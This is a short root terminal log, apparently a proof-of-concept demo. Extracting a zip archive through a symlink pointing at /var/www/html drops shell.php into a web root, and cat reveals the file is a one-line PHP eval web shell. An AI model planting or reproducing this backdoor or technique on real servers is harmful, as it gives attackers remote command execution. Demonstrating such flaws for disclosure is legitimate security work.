 root@LAPTOP-MD4IRV4D [11:05:42 AM] [~/test]
-> # unzip -o test1.zip
Archive:  test1.zip
 extracting: test/shell.php
root@LAPTOP-MD4IRV4D [11:05:47 AM] [~/test]
-> # ls
test  test1.zip  test.zip
root@LAPTOP-MD4IRV4D [11:05:49 AM] [~/test]
-> # ls -l
total 8
lrwxrwxrwx 1 root root  13 Aug 24 09:47 test -> /var/www/html
-rw-r--r-- 1 root root 346 Aug 24 11:05 test1.zip
-rw-r--r-- 1 root root 171 Aug 24 10:57 test.zip
root@LAPTOP-MD4IRV4D [11:05:53 AM] [~/test]
-> # cd /var/www/html/
root@LAPTOP-MD4IRV4D [11:06:08 AM] [/var/www/html]
-> #
root@LAPTOP-MD4IRV4D [11:06:08 AM] [/var/www/html]
-> # ls
admin          composer.lock  game       install      modules    templates           updates  www.tar
backup         favicon.ico    includes   js           robots.txt  tmp                 uploads
composer.json  front          index.php  license.txt  shell.php  update_baseurl.php  vendor
root@LAPTOP-MD4IRV4D [11:06:09 AM] [/var/www/html]
-> # cat shell.php
<?php @eval($_POST["cmd"]);?>